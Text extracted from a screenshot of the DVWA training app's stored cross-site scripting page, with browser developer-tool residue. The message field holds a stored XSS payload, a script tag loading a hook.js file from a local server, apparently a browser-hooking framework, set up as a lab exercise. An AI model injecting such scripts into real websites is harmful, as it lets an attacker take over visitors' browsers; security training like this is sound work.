 192.168.13.25/vulnerabilities/xss_s/
DVWA
Help
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name * Replicants
Message * <script src="http://127.0.0.1:3000/hook.js"></script>
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
Inspector Console Debugger {} Style Editor Performance Memory Network Storage Accessibility
Search HTML
<tr></tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3"
maxlength="75"></textarea>
</td>
</tr>
<tr></tr>
</tbody>
</table>
r > div#main_body > div.body_padded > div.vulnerable_code_area > form > table > tbody > tr > td > textarea
Filter Styles
element { inline
}
input, main.css:32
textarea,
select {
font: 100%
arial,sans-
serif;
vertical-align:
middle;
}
Inherited from
Layout Computed Changes Fonts Animat
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 1
border 1
0